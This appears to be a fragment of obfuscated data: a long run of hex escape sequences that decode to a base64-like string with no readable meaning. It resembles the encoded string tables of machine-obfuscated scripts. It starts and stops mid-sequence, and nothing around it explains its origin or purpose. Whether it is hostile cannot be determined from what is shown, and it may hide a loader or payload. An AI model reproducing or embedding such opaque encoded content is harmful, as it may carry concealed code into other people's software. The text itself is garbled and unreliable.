6\x6b\x43\x75\x4c\x4e\x72\x4b\x6a\x63\x77\x66\x6a\x63\x42\x30\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x65\x4c\x4e\x72\x68\x4c\x62\x72\x4b\x4c\x62\x44\x32\x44\x69\x41\x75\x66\x72\x73\x75\x6a\x54\x72\x67\x48\x7a\x76\x77\x4c\x64\x6e\x66\x44\x67\x73\x77\x44\x77\x71\x32\x79\x30\x76\x30\x72\x4f\x75\x30\x76\x68\x73\x75\x66\x67\x71\x4b\x6a\x79\x75\x4b\x6a\x5a\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x71\x77\x44\x64\x41\x30\x4c\x64\x41\x67\x54\x6d\x74\x77\x31\x49\x75\x67\x31\x36\x73\x4d\x31\x36\x6e\x77\x54\x35\x72\x65\x4c\x62\x43\x65\x6e\x62\x42\x32\x48\x64\x43\x59\x54\x49\x74\x77\x31\x49\x75\x67\x31\x36\x73\x4d\x54\x36\x7a\x5a\x72\x72\x41\x75\x72\x66\x73\x49\x39\x4f\x77\x75\x31\x4e\x72\x64\x62\x6a\x71\x32\x48\x52\x74\x65\x31\x54\x79\x4c\x62\x54\x45\x4b\x50\x54\x45\x4a\x76\x52\x45\x75\x72\x6a\x71\x74\x4c\x64\x71\x77\x39\x4f\x71\x33\x6d\x52\x79\x4b\x31\x54\x79\x4c\x62\x54\x45\x4b\x50\x52\x45\x4d\x43\x30\x75\x30\x7a\x6a\x75\x4b\x76\x4e\x72\x77\x4c\x62\x73\x30\x4c\x64\x71\x30\x7a\x6a\x7a\x32\x39\x4e\x71\x4d\x39\x70\x72\x4b\x4c\x73\x73\x77\x44\x66\x71\x30\x66\x69\x75\x77\x44\x6c\x72\x31\x66\x5a\x45\x76\x50\x5a\x6b\x32\x6a\x6e\x42\x77\x6a\x71\x42\x76\x72\x6a\x74\x77\x44\x63\x6d\x65\x4c\x64\x41\x75\x76\x6c\x45\x4a\x76\x5a\x45\x76\x50\x5a\x6b\x32\x6a\x6e\x42\x76\x72\x70\x72\x67\x48\x64\x73\x76\x66\x6a\x71\x4b\x44\x65\x41\x66\x6e\x66\x76\x65\x4c\x62\x77\x77\x44\x63\x75\x30\x66\x71\x73\x75\x6a\x78\x72\x4b\x4c\x4f\x7a\x65\x6e\x4d\x6e\x66\x76\x50\x71\x4a\x72\x70\x72\x4b\x4c\x4e\x77\x77\x44\x63\x45\x75\x66\x67\x73\x75\x66\x57\x71\x32\x79\x30\x76\x30\x72\x6a\x41\x66\x44\x67\x73\x77\x48\x52\x7a\x30\x6e\x50\x71\x75\x7a\x6a\x71\x77\x66\x65\x41\x66\x6e\x6a\x73\x32\x48\x6a\x76\x77\x48\x63\x45\x75\x66\x73\x73\x75\x66\x33\x7a\x30\x6d\x57\x73\x75\x6e\x4f\x41\x30\x58\x6e\x42\x77\x6a\x71\x42\x78\x50\x6b\x42\x78\x4f\x31\x41\x33\x4c\x65\x73\x75\x66\x30\x71\x30\x66\x56\x41\x65\x6e\x5a\x6b\x32\x6a\x6e\x42\x77\x6a\x71\x42\x78\x50\x6b\x41\x33\x50\x4e\x6e\x66\x66\x50\x72\x32\x54\x6b\x6c\x32\x48\x74\x73\x76\x62\x4e\x6e\x66\x76\x50\x71\x33\x4c\x62\x75\x65\x4c\x62\x44\x32\x44\x66\x72\x75\x4f\x56\x41\x66\x4c\x6e\x41\x75\x48\x56\x76\x77\x4c\x69\x45\x75\x66\x72\x73\x75\x66\x5a\x7a\x30\x72\x6a\x74\x30\x7a\x6a\x41\x65\x44\x66\x41\x66\x6e\x6a\x7a\x30\x4c\x62\x42\x32\x44\x63\x45\x75\x66\x74\x7a\x5a\x72\x76\x41\x75\x4b\x30\x76\x77\x48\x65\x45\x75\x66\x41\x73\x75\x66\x56\x7a\x30\x6a\x74\x71\x75\x44\x6a\x71\x4c\x76\x4e\x72\x4a\x72\x78\x72\x67\x48\x74\x73\x76\x48\x4e\x6e\x66\x76\x50\x72\x4c\x6e\x62\x73\x65\x4c\x63\x74\x77\x44\x65\x71\x30\x66\x6d\x73\x75\x6a\x56\x7a\x30\x48\x56\x76\x30\x72\x4f\x75\x30\x4c\x41\x41\x66\x4c\x78\x72\x4b\x4c\x72\x42\x32\x44\x63\x71\x30\x66\x76\x73\x75\x69\x59\x72\x65\x4c\x62\x6d\x67\x44\x64\x75\x30\x66\x78\x41\x66\x6e\x6a\x72\x4d\x48\x7a\x76\x77\x4c\x65\x73\x76\x76\x4e\x71\x76\x76\x66\x72\x4d\x72\x66\x72\x32\x39\x6c\x42\x77\x39\x57\x71\x78\x44\x62\x41\x75\x6e\x74\x71\x75\x39\x6a\x71\x76\x76\x4e\x71\x4b\x6e\x62\x79\x30\x4c\x62\x6d\x67\x44\x68\x6e\x65\x39\x67\x41\x66\x6e\x6a\x74\x4d\x48\x7a\x76\x77\x4c\x63\x72\x75\x4f\x56\x41\x66\x4c\x70\x72\x4b\x4c\x72\x43\x32\x44\x62\x76\x75\x76\x67\x7a\x65\x76\x68\x6e\x65\x54\x54\x42\x33\x62\x62\x44\x30\x66\x50\x72\x75\x6e\x62\x73\x76\x66\x4e\x73\x30\x44\x72\x43\x33\x4c\x41\x43\x59\x54\x49\x74\x77\x31\x49\x75\x67\x31\x75\x73\x75\x31\x4e\x71\x30\x76\x6a\x71\x32\x4c\x66\x73\x33\x4f\x31\x43\x33\x4c\x41\x43\x59\x54\x49\x74\x77\x31\x75\x74\x30\x72\x4f\x71\x30\x4c\x67\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x75\x39\x72\x7a\x30\x54\x68\x75\x78\x6e\x35\x77\x4e\x6d\x52\x79\x4b\x31\x54\x79\x4c\x62\x54\x76\x65\x4c\x6e\x7a\x30\x72\x52\x73\x75\x6e\x50\x72\x75\x54\x36\x6e\x78\x6e\x35\x77\x4e\x6d\x52\x79\x4b\x31\x54\x76\x65\x39\x65\x41\x65\x4c\x76\x41\x65\x6a\x50\x71\x75\x50\x6a\x71\x77\x44\x4e\x73\x76\x4c\x76\x41\x75\x6e\x64\x71\x75\x58\x4e\x6e\x66\x76\x4f\x71\x31\x6e\x62\x75\x75\x4c\x62\x45\x65\x6e\x62\x42\x31\x50\x64\x45\x4b\x50\x54\x45\x4a\x76\x5a\x45\x76\x50\x5a\x6b\x31\x50\x6e\x7a\x33\x4c\x62\x74\x76\x66\x4e\x73\x30\x4c\x72\x43\x4c\x62\x54\x45\x4b\x50\x54\x45\x4a\x76\x5a\x45\x76\x50\x6e\x6e\x65\x39\x66\x73\x77\x48\x62\x7a\x30\x6a\x56\x74\x30\x7a\x6a\x75\x4c\x66\x4e\x71\x33\x4c\x62\x72\x75\x4c\x62\x6e\x67\x44\x68\x73\x76\x76\x50\x72\x4d\x54\x6b\x6c\x32\x48\x74\x73\x75\x31\x4e\x6e\x66\x76\x50\x71\x33\x4c\x62\x74\x75\x4c\x62\x75\x77\x44\x64\x72\x75\x4f\x56\x41\x66\x4c\x6e\x41\x75\x44\x6a\x76\x77\x4c\x68\x45\x75\x66\x6a\x73\x75\x66\x72\x7a\x30\x6d\x30\x74\x30\x7a\x6a\x7a\x32\x4c\x66\x41\x66\x6e\x66\x74\x75\x4c\x62\x77\x77\x44\x63\x75\x30\x66\x6f\x75\x77\x44\x6c\x72\x31\x66\x5a\x45\x76\x50\x5a\x6b\x32\x6a\x6e\x42\x77\x6a\x71\x42\x76\x72\x6a\x74\x77\x44\x65\x76\x75\x4c\x64\x41\x75\x76\x6c\x45\x4a\x76\x5a\x45\x76\x50\x5a\x6b\x32\x6a\x6e\x42\x76\x72\x70\x72\x67\x48\x64\x73\x77\x66\x72\x42\x49\x54\x67\x73\x77\x43\x32\x72\x67\x48\x74\x73\x75\x35\x6a\x71\x74\x72\x4e\x71\x4c\x6e\x62\x75\x76\x66\x55\x6b\x30\x7a\x4e\x45\x75\x4c\x4a\x41\x66\x6e\x6a\x7a\x65\x4c\x63\x71\x77\x44\x63\x75\x30\x66\x6f\x7a\x5a\x72\x76\x41\x75\x6a\x56\x75\x30\x7a\x6a\x41\x64\x72\x4e\x71\x30\x6e\x62\x73\x4b\x4c\x62\x45\x75\x72\x4f\x75\x30\x4c\x4f\x41\x66\x6e\x66\x74\x30\x4c\x63\x43\x32\x44\x64\x71\x30\x66\x66\x73\x75\x66\x5a\x7a\x30\x7a\x50\x71\x76\x4c\x4f\x77\x75\x39\x67\x73\x77\x48\x48\x72\x67\x48\x74\x73\x76\x4c\x6a\x71\x78\x44\x4e\x72\x4b\x6e\x62\x72\x4b\x4c\x62\x6d\x67\x44\x68\x41\x75\x66\x4a\x41\x66\x4c\x70\x72\x4b\x4c\x4f\x44\x75\x7a\x4f\x77\x76\x76\x4f\x71\x30\x6e\x62\x73\x65\x4c\x63\x74\x77\x44\x6a\x73\x75\x31\x4e\x72\x76\x6e\x62\x75\x30\x4c\x63\x7a\x75\x7a\x6a\x7a\x31\x6e\x67\x41\x66\x6e\x6a\x74\x4d\x48\x74\x71\x75\x6e\x72\x75\x75\x35\x58\x73\x77\x44\x67\x71\x4b\x6a\x79\x75\x4b\x6a\x56\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x73\x77\x44\x65\x45\x75\x66\x66\x73\x75\x66\x4a\x7a\x30\x48\x35\x71\x76\x6a\x6a\x71\x4d\x31\x65\x41\x66\x4c\x76\x41\x75\x6d\x30\x76\x30\x7a\x6a\x7a\x31\x6a\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x72\x75\x48\x6a\x71\x75\x7a\x63\x71\x4c\x48\x73\x71\x4e\x6e\x64\x43\x68\x66\x6c\x75\x75\x31\x62\x73\x77\x48\x62\x7a\x30\x6e\x52\x73\x75\x76\x4f\x41\x30\x58\x33\x6e\x67\x6e\x70\x73\x67\x4f\x31\x6e\x4a\x47\x52\x73\x65\x6e\x65\x73\x75\x66\x57\x71\x30\x6a\x6a\x41\x65\x6e\x51\x6e\x74\x79\x34\x6b\x31\x62\x65\x41\x68\x43\x30\x79\x31\x62\x4e\x6e\x66\x66\x50\x71\x4c\x76\x6b\x6c\x32\x48\x7a\x74\x77\x44\x65\x6d\x65\x4c\x66\x41\x67\x54\x6d\x44\x5a\x72\x4a\x74\x30\x48\x51\x6e\x74\x79\x34\x6b\x30\x48\x64\x72\x65\x4c\x62\x6f\x75\x6e\x63\x73\x77\x48\x64\x41\x4a\x75\x32\x6f\x63\x54\x71\x72\x67\x48\x33\x6e\x67\x6e\x71\x7a\x5a\x72\x74\x72\x4b\x4c\x73\x72\x77\x44\x66\x41\x75\x66\x6c\x73\x75\x6e\x70\x72\x4b\x4c\x4e\x42\x32\x44\x63\x6e\x65\x39\x67\x73\x76\x6a\x6a\x7a\x30\x76\x64\x71\x75\x35\x72\x7a\x31\x6e\x68\x75\x78\x7a\x65\x41\x68\x43\x30\x7a\x76\x62\x55\x43\x4e\x4f\x30\x79\x30\x4c\x6e\x7a\x30\x72\x76\x73\x75\x76\x50\x72\x75\x54\x71\x42\x4e\x6a\x36\x6e\x64\x48\x70\x73\x65\x72\x4f\x44\x59\x54\x65\x41\x65\x6e\x6a\x74\x4b\x4c\x63\x72\x30\x72\x4f\x75\x30\x76\x72\x73\x75\x66\x4a\x7a\x30\x6a\x64\x71\x76\x62\x6a\x71\x4c\x44\x67\x73\x77\x48\x4b\x71\x32\x79\x30\x76\x77\x4c\x63\x6e\x65\x39\x67\x73\x77\x48\x6e\x7a\x30\x6a\x35\x71\x75\x76\x6a\x71\x78\x62\x64\x7a\x4a\x72\x78\x72\x65\x4c\x4f\x76\x30\x7a\x6a\x41\x67\x54\x4e\x71\x32\x4c\x62\x72\x75\x4c\x63\x74\x30\x72\x4f\x75\x30\x4c\x6c\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x76\x6a\x6a\x71\x76\x76\x4e\x71\x5a\x62\x6a\x72\x77\x48\x52\x74\x68\x43\x30\x79\x30\x39\x69\x41\x4a\x75\x32\x6f\x63\x54\x69\x71\x30\x72\x6a\x71\x78\x72\x64\x71\x4b\x4c\x4f\x71\x32\x4f\x31\x6e\x4a\x47\x52\x75\x65\x72\x4f\x44\x5a\x72\x4a\x75\x67\x43\x30\x75\x77\x4c\x66\x76\x75\x4f\x56\x41\x66\x6e\x6a\x75\x67\x43\x30\x76\x77\x4c\x64\x45\x75\x66\x71\x73\x75\x66\x76\x7a\x30\x72\x76\x73\x49\x39\x4f\x77\x75\x31\x50\x72\x32\x39\x76\x41\x75\x48\x64\x71\x75\x35\x6a\x71\x76\x76\x4e\x71\x5a\x72\x70\x72\x4b\x4c\x4e\x6d\x4b\x76\x4f\x75\x30\x4c\x4d\x73\x75\x66\x56\x7a\x30\x6a\x35\x71\x76\x6e\x4e\x6e\x66\x76\x50\x73\x75\x4c\x76\x41\x65\x72\x35\x71\x76\x50\x6a\x71\x77\x39\x4e\x71\x4b\x6e\x62\x76\x65\x4c\x63\x76\x77\x44\x67\x6e\x66\x44\x65\x41\x66\x6e\x6a\x77\x67\x43\x30\x76\x77\x4c\x67\x75\x30\x66\x69\x73\x75\x6a\x62\x7a\x30\x6a\x74\x71\x75\x58\x6a\x71\x4b\x76\x4e\x72\x32\x39\x78\x72\x67\x48\x74\x73\x76\x50\x4f\x77\x76\x44\x67\x73\x76\x66\x56\x7a\x30\x72\x64\x71\x76\x76\x6a\x71\x4a\x7a\x65\x73\x75\x66\x7a\x7a\x30\x6e\x74\x71\x76\x44\x4f\x75\x30\x4c\x66\x41\x66\x4c\x76\x41\x75\x6d\x30\x76\x77\x44\x62\x76\x75\x76\x67\x7a\x65\x76\x68\x42\x30\x54\x54\x42\x33\x62\x62\x44\x30\x66\x50\x72\x76\x6e\x62\x74\x30\x4c\x62\x75\x77\x44\x65\x71\x30\x66\x4b\x73\x75\x66\x7a\x7a\x30\x43\x30\x74\x30\x7a\x4f\x75\x30\x4c\x68\x41\x66\x4c\x76\x41\x75\x6a\x66\x73\x49\x39\x4f\x77\x75\x39\x67\x73\x76\x66\x33\x7a\x30\x66\x76\x72\x75\x7a\x4b\x72\x75\x43\x30\x73\x32\x31\x56\x43\x65\x66\x33\x71\x77\x4c\x67\x71\x30\x66\x6a\x75\x77\x44\x74\x72\x31\x66\x32\x72\x67\x48\x33\x6e\x67\x76\x71\x42\x4e\x6a\x36\x6e\x67\x6e\x6a\x74\x77\x44\x64\x72\x75\x4c\x66\x41\x75\x76\x6c\x75\x67\x35\x59\x45\x4a\x71\x34\x74\x30\x48\x65\x41\x68\x43\x52\x72\x67\x48\x64\x73\x75\x7a\x72\x42\x49\x54\x67\x7a\x33\x4c\x62\x74\x31\x66\x4e\x75\x30\x44\x72\x44\x4b\x72\x4f\x44\x5a\x72\x4c\x75\x67\x35\x59\x45\x4a\x72\x4a\x73\x75\x31\x4e\x72\x67\x54\x6a\x72\x77\x4c\x66\x73\x31\x62\x55\x43\x4e\x4f\x30\x6f\x65\x39\x69\x72\x67\x48\x33\x6b\x30\x72\x4f\x73\x76\x76\x4f\x71\x31\x6e\x62\x75\x4b\x4c\x62\x7a\x32\x44\x6a\x77\x76\x76\x50\x71\x30\x6e\x62\x74\x77\x43\x30\x76\x77\x48\x66\x75\x30\x66\x76\x73\x75\x66\x30\x71\x30\x6a\x6a\x77\x4b\x6d\x34\x74\x30\x48\x65\x41\x64\x71\x52\x7a\x78\x7a\x71\x41\x68\x44\x4e\x45\x75\x66\x6d\x75\x77\x44\x74\x73\x76\x66\x56\x6b\x32\x76\x32\x75\x67\x50\x33\x6e\x67\x6e\x70\x73\x65\x71\x30\x74\x30\x76\x6a\x7a\x33\x6e\x4e\x71\x31\x4c\x70\x72\x4b\x4c\x73\x75\x77\x44\x65\x71\x30\x66\x66\x73\x75\x65\x30\x7a\x30\x44\x6a\x76\x77\x4c\x67\x41\x30\x4f\x56\x41\x66\x6e\x6a\x74\x77\x43\x30\x76\x77\x4c\x66\x45\x75\x66\x6e\x73\x75\x66\x72\x7a\x30\x6e\x66\x73\x49\x39\x4f\x77\x75\x31\x50\x72\x30\x4c\x76\x41\x75\x44\x35\x71\x75\x4c\x6a\x71\x76\x66\x4e\x72\x74\x72\x70\x72\x4b\x4c\x4e\x41\x75\x76\x4f\x75\x30\x76\x6e\x73\x75\x66\x52\x7a\x30\x6a\x74\x71\x75\x44\x72\x7a\x31\x6e\x68\x75\x78\x7a\x65\x41\x68\x43\x30\x7a\x76\x62\x55\x43\x4e\x4f\x30\x79\x30\x4c\x6e\x7a\x30\x6a\x52\x73\x75\x76\x50\x72\x75\x54\x71\x42\x4e\x6a\x36\x6e\x64\x48\x70\x73\x65\x72\x4f\x44\x59\x54\x65\x41\x65\x6e\x6a\x73\x4c\x66\x55\x6b\x30\x7a\x6a\x7a\x5a\x7a\x65\x41\x66\x6e\x6a\x72\x30\x4c\x62\x6e\x67\x44\x63\x75\x30\x66\x6d\x75\x77\x34\x52\x72\x4d\x44\x35\x73\x77\x66\x4f\x75\x30\x4c\x4b\x73\x75\x66\x5a\x7a\x30\x6a\x74\x71\x75\x44\x4e\x6e\x66\x76\x50\x71\x5a\x72\x74\x72\x4b\x4c\x4f\x6e\x67\x44\x64\x71\x30\x66\x6e\x73\x75\x6a\x68\x72\x67\x48\x74\x73\x77\x48\x4f\x75\x30\x76\x70\x73\x75\x6a\x5a\x7a\x30\x6e\x64\x71\x75\x76\x6a\x71\x4b\x31\x4e\x72\x4d\x4c\x62\x77\x77\x48\x7a\x74\x30\x7a\x6a\x41\x67\x66\x65\x41\x66\x6e\x6a\x77\x75\x4c\x62\x44\x32\x44\x67\x71\x30\x66\x67\x73\x75\x66\x7a\x7a\x30\x6e\x74\x71\x77\x66\x4f\x77\x75\x39\x67\x73\x77\x48\x31\x72\x4d\x48\x7a\x76\x77\x48\x64\x71\x30\x66\x69\x73\x75\x6a\x62\x7a\x30\x47\x30\x74\x77\x44\x65\x75\x30\x66\x74\x73\x75\x6a\x4c\x72\x4b\x4c\x4e\x75\x30\x7a\x4f\x75\x30\x4c\x68\x41\x66\x6e\x62\x71\x31\x66\x72\x75\x4e\x66\x6a\x7a\x30\x7a\x63\x71\x4c\x48\x73\x71\x4d\x39\x64\x43\x68\x66\x6c\x75\x75\x31\x62\x73\x77\x48\x6a\x7a\x30\x72\x35\x71\x75\x76\x6a\x71\x77\x6e\x4e\x73\x65\x6e\x62\x74\x4b\x4c\x63\x42\x75\x72\x4f\x77\x76\x76\x50\x72\x66\x4c\x78\x72\x4b\x4c\x4e\x75\x4b\x6e\x4d\x6e\x66\x44\x65\x41\x66\x6e\x66\x73\x65\x4c\x62\x72\x4b\x6a\x63\x77\x66\x6a\x63\x43\x30\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x65\x66\x4e\x71\x32\x54\x6a\x73\x77\x48\x52\x73\x30\x65\x56\x42\x31\x61\x30\x41\x49\x54\x64\x6c\x32\x44\x69\x6b\x30\x72\x6a\x71\x78\x62\x64\x71\x30\x4c\x4f\x71\x59\x38\x30\x73\x64\x48\x4f\x6c\x30\x6e\x4d\x44\x31\x61\x34\x71\x77\x43\x30\x75\x77\x4c\x63\x76\x75\x4f\x56\x41\x66\x4c\x6e\x7a\x30\x71\x57\x73\x75\x4c\x4f\x41\x30\x54\x62\x6c\x32\x39\x71\x6e\x67\x4f\x52\x71\x59\x39\x4e\x73\x63\x54\x65\x73\x75\x65\x35\x71\x30\x6e\x6a\x41\x65\x6d\x56\x6e\x65\x47\x34\x41\x63\x39\x64\x7a\x4e\x44\x71\x6f\x65\x66\x4e\x6e\x66\x6e\x67\x73\x76\x66\x52\x7a\x30\x76\x50\x71\x75\x54\x6a\x71\x30\x6e\x67\x73\x77\x44\x56\x7a\x30\x69\x30\x74\x30\x7a\x6a\x75\x4b\x4c\x4e\x72\x75\x6e\x62\x72\x31\x66\x4e\x41\x75\x44\x72\x42\x30\x71\x52\x7a\x59\x39\x50\x75\x64\x72\x6d\x6b\x30\x66\x4d\x6e\x65\x31\x4e\x71\x4d\x54\x6a\x73\x77\x4c\x66\x74\x63\x39\x4e\x7a\x4e\x4c\x69\x6f\x65\x4f\x56\x71\x73\x39\x33\x71\x30\x72\x4f\x71\x30\x4c\x68\x73\x75\x66\x54\x72\x67\x48\x74\x72\x76\x66\x6a\x71\x77\x6e\x4e\x71\x4b\x6e\x62\x75\x65\x4c\x63\x76\x30\x7a\x6a\x41\x67\x72\x64\x7a\x4a\x72\x76\x41\x75\x69\x30\x74\x30\x7a\x6a\x41\x65\x31\x4e\x71\x4e\x4c\x62\x72\x75\x4c\x62\x43\x65\x6e\x4d\x6e\x66\x44\x65\x73\x77\x48\x78\x72\x4b\x4c\x4f\x41\x32\x44\x64\x41\x75\x66\x66\x73\x75\x6a\x70\x72\x67\x48\x74\x73\x75\x54\x4f\x73\x76\x76\x4f\x71\x4e\x4c\x62\x73\x4b\x4c\x62\x76\x77\x44\x65\x76\x75\x4c\x6a\x41\x67\x54\x6c\x71\x73\x39\x56\x75\x64\x72\x51\x6b\x30\x6d\x56\x7a\x30\x47\x52\x72\x65\x4c\x62\x6d\x75\x6e\x64\x73\x77\x48\x64\x6c\x5a\x72\x69\x6f\x67\x47\x56\x71\x32\x7a\x33\x75\x64\x48\x62\x7a\x5a\x72\x72\x41\x75\x6e\x76\x73\x49\x39\x4f\x75\x30\x4c\x71\x7a\x5a\x72\x76\x41\x75\x72\x74\x71\x76\x62\x6a\x71\x76\x76\x4e\x71\x4d\x54\x6b\x6c\x32\x48\x7a\x74\x77\x4c\x68\x42\x31\x76\x50\x73\x65\x6e\x62\x72\x30\x4c\x62\x76\x77\x44\x65\x77\x75\x39\x67\x73\x77\x44\x48\x72\x77\x48\x74\x73\x77\x7a\x6a\x71\x77\x39\x4e\x71\x4e\x4c\x62\x75\x32\x43\x30\x76\x77\x4c\x6a\x73\x76\x76\x4f\x72\x68\x4c\x62\x77\x4b\x4c\x62\x42\x32\x44\x63\x71\x30\x66\x75\x73\x75\x6a\x76\x7a\x30\x79\x30\x76\x30\x72\x4f\x75\x30\x4c\x79\x7a\x5a\x72\x76\x41\x75\x7a\x74\x71\x75\x48\x6a\x71\x4b\x66\x4e\x71\x4c\x6e\x62\x74\x4b\x4c\x62\x41\x32\x44\x68\x42\x31\x44\x65\x41\x66\x6e\x6a\x77\x4d\x48\x7a\x76\x30\x7a\x6a\x75\x77\x39\x4e\x72\x65\x6e\x62\x76\x75\x4c\x63\x6e\x4b\x72\x6a\x71\x78\x6e\x4e\x72\x76\x6e\x62\x76\x32\x48\x74\x73\x75\x76\x4f\x77\x76\x76\x50\x72\x66\x4c\x76\x7a\x30\x66\x76\x72\x75\x7a\x4b\x72\x75\x44\x56\x73\x32\x31\x56\x43\x65\x66\x33\x71\x77\x4c\x66\x75\x30\x66\x70\x73\x75\x66\x72\x7a\x30\x72\x64\x71\x77\x72\x6a\x71\x78\x6e\x4e\x72\x5a\x72\x70\x72\x4d\x48\x74\x73\x75\x58\x4f\x77\x76\x76\x50\x71\x4b\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x75\x78\x44\x4e\x71\x76\x76\x66\x72\x4d\x72\x66\x72\x5a\x72\x6c\x42\x77\x39\x57\x71\x78\x44\x62\x41\x75\x7a\x64\x71\x75\x4c\x72\x7a\x32\x4c\x68\x75\x77\x39\x65\x6b\x32\x43\x56\x41\x76\x61\x30\x74\x63\x54\x62\x7a\x4a\x72\x6e\x7a\x30\x6e\x66\x73\x75\x4c\x50\x72\x75\x57\x56\x7a\x32\x7a\x35\x73\x64\x48\x6b\x6c\x30\x65\x56\x44\x30\x6e\x65\x41\x65\x6e\x6a\x72\x4c\x66\x55\x6b\x30\x7a\x4e\x45\x75\x66\x70\x75\x77\x44\x50\x72\x31\x66\x56\x72\x63\x54\x4e\x6c\x32\x4c\x71\x6e\x65\x57\x52\x71\x77\x79\x30\x74\x77\x44\x65\x41\x30\x4c\x6a\x41\x75\x76\x6d\x6c\x32\x44\x4d\x45\x75\x47\x34\x73\x49\x39\x62\x6c\x33\x44\x64\x72\x67\x48\x6a\x76\x77\x48\x64\x75\x30\x66\x73\x73\x75\x66\x4e\x7a\x30\x4c\x7a\x76\x77\x4c\x64\x71\x30\x66\x6e\x7a\x5a\x72\x76\x41\x65\x76\x74\x71\x76\x76\x6a\x71\x74\x66\x64\x71\x30\x4c\x41\x71\x32\x44\x71\x6e\x4b\x71\x52\x73\x73\x39\x4e\x44\x4a\x72\x63\x6c\x32\x44\x35\x71\x75\x35\x72\x7a\x32\x4c\x6a\x75\x78\x79\x52\x71\x49\x39\x6a\x7a\x4e\x44\x55\x6f\x65\x71\x56\x71\x75\x4c\x70\x72\x75\x4c\x4e\x6d\x67\x44\x64\x77\x75\x39\x67\x73\x76\x6a\x72\x7a\x30\x72\x64\x71\x75\x76\x6a\x71\x74\x72\x4e\x72\x30\x4c\x76\x41\x75\x7a\x52\x73\x49\x39\x4f\x75\x30\x4c\x6e\x7a\x5a\x72\x76\x41\x75\x76\x35\x71\x75\x31\x6a\x71\x76\x66\x4e\x71\x30\x76\x6b\x6c\x32\x48\x7a\x74\x77\x4c\x68\x73\x76\x76\x50\x72\x33\x4c\x62\x73\x75\x4c\x62\x75\x77\x44\x66\x6e\x65\x39\x67\x73\x77\x44\x50\x72\x77\x48\x74\x72\x75\x31\x6a\x71\x77\x54\x4e\x71\x4c\x6e\x62\x74\x66\x66\x4e\x41\x75\x44\x72\x42\x30\x71\x52\x7a\x59\x39\x50\x75\x64\x72\x6d\x6b\x30\x66\x4d\x6e\x65\x31\x4e\x71\x5a\x62\x6a\x73\x77\x4c\x66\x74\x63\x39\x4e\x7a\x4e\x4c\x69\x6f\x65\x4f\x56\x71\x73\x39\x33\x71\x30\x72\x4f\x71\x30\x4c\x6b\x75\x77\x34\x52\x72\x4b\x4c\x4e\x6e\x4b\x72\x4f\x75\x30\x4c\x6d\x73\x75\x65\x30\x7a\x30\x6a\x74\x71\x75\x35\x72\x42\x49\x54\x67\x7a\x33\x4c\x6a\x79\x77\x48\x74\x73\x77\x72\x6a\x71\x74\x62\x4e\x71\x4c\x6e\x62\x74\x67\x43\x30\x76\x77\x4c\x65\x77\x76\x6e\x67\x73\x77\x47\x30\x7a\x30\x6e\x64\x71\x75\x31\x6a\x71\x4b\x44\x65\x41\x66\x6e\x6a\x41\x67\x48\x74\x72\x75\x39\x6a\x71\x4e\x6e\x4e\x71\x30\x6e\x62\x72\x75\x4c\x63\x74\x77\x44\x67\x41\x75\x66\x7a\x41\x66\x4c\x70\x72\x4b\x4c\x4f\x79\x75\x72\x4f\x75\x30\x4c\x7a\x73\x75\x66\x33\x7a\x30\x7a\x64\x71\x75\x7a\x6a\x71\x78\x6e\x4e\x71\x31\x6e\x62\x79\x77\x48\x7a\x74\x30\x7a\x6a\x41\x68\x76\x67\x41\x66\x4c\x76\x41\x65\x6e\x64\x71\x75\x48\x6a\x71\x4b\x66\x4e\x73\x64\x72\x6e\x7a\x30\x6a\x50\x71\x76\x6e\x6a\x71\x4d\x76\x67\x73\x77\x44\x74\x72\x4d\x48\x74\x73\x75\x58\x4f\x75\x30\x66\x64\x75\x76\x66\x77\x43\x75\x4c\x4e\x72\x4b\x6a\x63\x77\x66\x6a\x63\x42\x30\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x65\x4c\x4e\x72\x68\x4c\x62\x72\x75\x4c\x62\x79\x32\x44\x69\x71\x30\x66\x68\x73\x75\x6a\x54\x72\x67\x48\x7a\x76\x77\x4c\x63\x42\x31\x44\x67\x73\x77\x44\x73\x71\x32\x79\x30\x76\x30\x72\x4f\x75\x30\x76\x69\x73\x75\x66\x67\x71\x4b\x6a\x79\x75\x4b\x6a\x5a\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x71\x77\x44\x64\x41\x30\x4c\x72\x41\x67\x54\x6c\x71\x77\x44\x71\x45\x49\x39\x51\x6e\x65\x6a\x62\x7a\x33\x4c\x62\x73\x31\x66\x4f\x71\x30\x4c\x72\x44\x49\x38\x56\x7a\x5a\x72\x65\x44\x59\x39\x36\x6b\x30\x72\x4f\x71\x30\x4c\x67\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x76\x62\x72\x41\x65\x6e\x68\x75\x77\x39\x64\x71\x73\x39\x71\x6b\x31\x62\x4e\x72\x75\x6e\x65\x73\x75\x65\x35\x71\x30\x76\x6a\x41\x65\x6d\x56\x6c\x59\x54\x65\x7a\x31\x62\x65\x6c\x31\x61\x30\x74\x30\x76\x4f\x75\x30\x76\x6b\x73\x75\x6a\x6a\x7a\x30\x6e\x50\x71\x77\x44\x4f\x75\x30\x4c\x6c\x73\x75\x66\x4c\x72\x67\x48\x74\x72\x76\x6e\x6a\x71\x4b\x66\x4e\x71\x5a\x62\x6a\x75\x77\x48\x52\x73\x30\x66\x4e\x75\x68\x4f\x56\x41\x4a\x72\x63\x71\x77\x44\x35\x71\x75\x58\x72\x41\x65\x6e\x6a\x75\x78\x79\x56\x6c\x32\x43\x30\x72\x68\x43\x56\x45\x49\x54\x65\x41\x65\x6e\x6a\x74\x65\x4c\x62\x42\x75\x72\x4f\x75\x30\x76\x72\x73\x75\x66\x4a\x7a\x30\x6a\x64\x71\x76\x62\x6a\x71\x4c\x44\x67\x73\x77\x48\x6f\x71\x32\x79\x30\x76\x77\x4c\x63\x6e\x65\x39\x67\x73\x77\x43\x34\x7a\x30\x6a\x35\x71\x75\x76\x6a\x71\x78\x62\x64\x7a\x4a\x72\x78\x72\x65\x4c\x4f\x7a\x75\x7a\x6a\x41\x66\x76\x4e\x71\x32\x4c\x62\x72\x75\x4c\x62\x6b\x30\x72\x4f\x75\x30\x4c\x6c\x